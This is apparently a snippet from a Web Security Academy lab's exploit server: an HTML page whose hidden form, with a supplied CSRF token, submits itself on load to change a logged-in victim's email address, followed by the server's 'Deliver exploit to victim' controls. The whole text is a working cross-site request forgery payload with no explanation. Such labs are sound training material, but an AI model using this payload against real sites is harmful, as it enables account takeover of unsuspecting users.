 Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a04000704453636c0ad8a3100c3009c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="joe6&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="8TfqVRGkFdvO0WnP80Mp2lVXjBEg3xwf" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log